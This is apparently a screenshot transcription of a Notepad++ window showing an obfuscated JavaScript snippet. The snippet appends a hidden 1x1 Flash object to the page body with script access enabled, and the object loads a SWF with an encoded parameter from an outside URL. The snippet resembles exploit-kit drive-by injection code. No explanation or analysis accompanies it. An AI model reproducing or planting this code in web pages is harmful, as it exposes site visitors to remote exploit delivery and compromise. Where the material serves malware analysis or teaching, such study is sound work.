 *new 1 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
X
ABC
new 1
1 function sdvbv(fu, fd) { /*d29290fg*/ var ytgdfg = '<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" allowScriptAccess=always width="1"
height="1">';
2 ytgdfg = ytgdfg + '<param name="movie" value="' + fu + '" />';
3 ytgdfg = ytgdfg + '<param name="play" value="true"/>';
4 ytgdfg = ytgdfg + '<param name=FlashVars value="iddqd=' + fd + '" />';
5 ytgdfg = ytgdfg + '<!--[if !IE]>-->';
6 ytgdfg = ytgdfg + '<object type="application/x-shockwave-flash" data="' + fu + '" allowScriptAccess=always width="1" height="1">';
7 ytgdfg = ytgdfg + '<param name="movie" value="' + fu + '" />';
8 ytgdfg = ytgdfg + '<param name="play" value="true"/>';
9 ytgdfg = ytgdfg + '<param name=FlashVars value="iddqd=' + fd + '" />';
10 ytgdfg = ytgdfg + '<!--<![endif]-->';
11 ytgdfg = ytgdfg + '<!--[if !IE]>--></object><!--<![endif]-->';
12 ytgdfg = ytgdfg + '</object>';
13 var bofff = document.createElement("div");
14 bofff.innerHTML = ytgdfg;
15 document["bo" + "dy"].appendChild(bofff);
16 } /*d71474fg*/ sdvbv(
"http://my.georgethorpebourbon.com/index.php?wHeLf7iYLh3KD4E=l3SMfPrfJxzFGMSUb-nJDa9BMEXCRQLPh4SGhKrXCJ-ofSih17OIFxzsmTu2KV_OpqxveN0SZFSOzQfZPVQlyZAdC
hoB_Oqki0vHjUnH1cmQ9laHYghP7cfBQrk-iVqnmuNHdJ0jkxOG6zdSn7keBlxD5gkTlPueBKqKp0N6RgBnEB_CbJQlqw-BF3H6PXl5gv2pHn4oieWX_PNzm54mmA",
17 undefined
18
JavaScript file length : 1,901 lines : 18 Ln : 17 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS